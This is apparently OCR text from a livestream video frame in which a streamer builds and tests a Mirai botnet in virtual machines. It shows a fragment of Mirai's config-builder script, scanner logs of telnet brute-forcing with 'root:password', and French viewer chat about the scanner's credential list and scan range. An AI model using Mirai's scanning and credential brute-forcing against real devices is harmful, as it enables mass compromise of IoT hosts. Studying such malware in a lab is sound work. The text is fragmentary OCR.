 kali-isp5 on QEMU/KVM: marvin
File Virtual Machine View Send Key
Botnet Project !
Index of /bins - Mozilla F...
qterminal
bins.sh = (/tmp/mozilla_...
nils@mirai-1: ~
File Actions Edit View Help
nils@mirai-1: ~ × nils@kali-isp5: ~ ×
return xor, length
frontend = "dialog"
configfile = "./bot/config.h"
result = os.popen('which ' + frontend)
if result.read() == '':
print("Please install dialog!")
sys.exit(1)
def show_dialog(options, define_value):
title = "Mirai config"
if options['type'] == 'text':
result = os.popen(frontend + ' --stdout --title "' + title + '" --inputbox "' + opti
ons['desc'] + '" 0 0 "' + define_value + '"').readline()
return result
elif options['type'] == 'question':
if define_value == "undef":
default = " --defaultno"
else:
default = ""
status = os.system(frontend + default + ' --title "' + title + '" --yesno "' + optio
ns['desc'] + '" 0 0')
if status == 0:
return True
else:
return False
config = "#ifndef CONFIG_H \n#define CONFIG_H \n"
45,1 45%
[0] <g/scanListen 2:telnet 3:mysql 4:mytop- 5:vi* 6:tail 7:bash "mirai-1" 21:57 02-Dec-21
nils@kali-isp5: ~
File Actions Edit View Help
nils@mirai-2: ~ × nils@kali-isp5: ~ × nils@kali-isp5: ~ ×
[scanner] FD32 finished telnet negotiation
[scanner] FD33 connected. Trying root:password
[scanner] FD34 finished telnet negotiation
[scanner] FD35 finished telnet negotiation
[scanner] FD36 finished telnet negotiation
[scanner] FD37 connected. Trying root:password
[scanner] FD38 finished telnet negotiation
[scanner] FD39 finished telnet negotiation
[scanner] FD33 finished telnet negotiation
[scanner] FD37 finished telnet negotiation
[scanner] FD40 timed out (state = 3)
[scanner] FD40 retrying with different auth combo!
[scanner] FD41 timed out (state = 3)
[scanner] FD41 retrying with different auth combo!
[scanner] FD42 timed out (state = 3)
[scanner] FD42 retrying with different auth combo!
[scanner] FD43 timed out (state = 3)
[scanner] FD43 retrying with different auth combo!
[scanner] FD40 connected. Trying root:password
[scanner] FD41 connected. Trying root:password
[scanner] FD42 connected. Trying root:password
[scanner] FD43 connected. Trying root:password
[scanner] FD40 finished telnet negotiation
[scanner] FD41 finished telnet negotiation
[scanner] FD42 finished telnet negotiation
[scanner] FD43 finished telnet negotiation
dans la "vraie vie" ?
X4vi... oui avant qu'il tombe sur
une plage en 10. ca peut
prendre du temps
X4vi...
X4vi... cross finger
X4vi... super
X4vi... apres tu peux affiner et
ajouter un octet
X4vi... il trouve rapido
X4vi... le botcount il fonctionne
comment ,
X4vi... il a une liste de
user:pass
X4vi... il n'y a pas un timeout
X4vi... deja il trouve bien les
machines et test le bon
combo user.password
X4vi... ou alors il faut qu'il
finnisse le scanner
OrGrimOs salut
OrGrimOs ah toujours sur mirai
@AHP_nils discord.gg/48tN36XQZ6 @ahp_nils